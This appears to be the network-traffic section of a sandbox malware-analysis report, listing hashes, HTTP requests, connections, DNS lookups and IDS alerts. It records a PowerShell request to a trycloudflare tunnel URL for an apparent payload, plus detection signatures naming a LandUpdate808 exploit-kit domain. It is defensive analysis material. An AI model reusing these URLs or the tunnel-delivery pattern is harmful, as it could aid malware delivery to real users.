MD5:3E42BD50297018CED4E9D35AF41838EE | SHA256:8AE04698978FEE03CA337BC5F15208B18C372F89ED74A9B3A5048F5C03C01CF2 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
111
TCP/UDP connections
335
DNS requests
729
Threats
11
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
1268 | svchost.exe | GET | 200 | 23.216.77.20:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
4572 | SIHClient.exe | GET | 200 | 23.38.81.171:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
4572 | SIHClient.exe | GET | 200 | 23.38.81.171:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
5172 | firefox.exe | GET | 200 | 34.107.221.82:80 | http://detectportal.firefox.com/canonical.html | unknown | — | — | whitelisted |
1612 | powershell.exe | GET | 404 | 104.16.230.132:80 | http://deadly-programming-attorneys-our.trycloudflare.com/rhugei.jpg | unknown | — | — | whitelisted |
1268 | svchost.exe | GET | 200 | 23.38.81.171:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
2552 | svchost.exe | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
5172 | firefox.exe | POST | 200 | 142.250.185.163:80 | http://o.pki.goog/s/wr3/azY | unknown | — | — | whitelisted |
5172 | firefox.exe | GET | 200 | 34.107.221.82:80 | http://detectportal.firefox.com/success.txt?ipv4 | unknown | — | — | whitelisted |
5172 | firefox.exe | POST | 200 | 142.250.185.163:80 | http://o.pki.goog/we2 | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
5944 | MoUsoCoreWorker.exe | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
1268 | svchost.exe | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
7064 | RUXIMICS.exe | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
1268 | svchost.exe | 20.73.194.208:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
1268 | svchost.exe | 23.216.77.20:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
1268 | svchost.exe | 23.38.81.171:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
2552 | svchost.exe | 20.190.159.71:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
2552 | svchost.exe | 2.17.190.73:80 | ocsp.digicert.com | AKAMAI-AS | DE | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
login.live.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
client.wns.windows.com |
| whitelisted |
nexusrules.officeapps.live.com |
| whitelisted |
slscr.update.microsoft.com |
| whitelisted |
fe3cr.delivery.mp.microsoft.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2200 | svchost.exe | Potentially Bad Traffic | ET INFO Observed DNS Query to Commonly Abused Cloudflare Domain (trycloudflare .com) |
2200 | svchost.exe | Potentially Bad Traffic | SUSPICIOUS [ANY.RUN] Cloudflare Tunnel (TryCloudflare) |
1612 | powershell.exe | Not Suspicious Traffic | ET INFO Windows Powershell User-Agent Usage |
2200 | svchost.exe | Not Suspicious Traffic | INFO [ANY.RUN] Google Tag Manager analytics (googletagmanager .com) |
2200 | svchost.exe | Exploit Kit Activity Detected | ET EXPLOIT_KIT LandUpdate808 Domain in DNS Lookup (swedrent .com) |
2200 | svchost.exe | Exploit Kit Activity Detected | ET EXPLOIT_KIT LandUpdate808 Domain in DNS Lookup (swedrent .com) |
2200 | svchost.exe | Exploit Kit Activity Detected | ET EXPLOIT_KIT LandUpdate808 Domain in DNS Lookup (swedrent .com) |
2200 | svchost.exe | Not Suspicious Traffic | INFO [ANY.RUN] Google Tag Manager analytics (googletagmanager .com) |
2200 | svchost.exe | Not Suspicious Traffic | INFO [ANY.RUN] Google Tag Manager analytics (googletagmanager .com) |
5172 | firefox.exe | Exploit Kit Activity Detected | ET EXPLOIT_KIT LandUpdate808 Domain in TLS SNI (swedrent .com) |